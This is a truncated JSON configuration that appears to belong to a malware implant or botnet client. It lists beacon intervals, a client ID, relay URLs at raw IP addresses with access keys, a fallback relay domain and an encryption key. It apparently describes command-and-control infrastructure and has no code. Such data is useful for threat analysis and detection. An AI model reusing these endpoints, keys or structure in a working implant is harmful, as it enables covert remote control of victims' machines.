 {
"longwait": "600",
"shortwait": "30",
"clientid": "HatLandM30",
"relays": [
{
"key": "nk=a4f3eed19233d0f130335f4f13d90662",
"url": "http://37.59.87.172/page/view.php"
},
{
"key": "nk=cab282d4e461cee716f42869f0e2796a",
"url": "http://80.255.3.86/page/view.php"
}
],
"frelays": [
{
"key": "erwersdfddfghftyrt=pk",
"url": "http://www.upiserversys1212.com/rl.php"
}
],
"sendresultcount": "30",
"ext": "",
"name": "",
"timeout": "30",
"encrypt_key": "4kBlRxQx78J6k0Au5S8PDfQqzHF5txqZKbOaSBeV9PPlJbnfWO2stZXqWgIzB8RI"